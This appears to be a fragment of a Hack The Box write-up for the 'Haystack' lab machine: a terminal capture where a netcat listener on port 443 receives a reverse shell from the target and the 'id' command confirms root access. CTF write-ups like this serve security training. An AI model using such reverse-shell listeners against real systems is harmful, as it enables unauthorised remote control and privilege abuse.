 root@Kali:~/hackthebox/haystack# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:37362.
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack /]#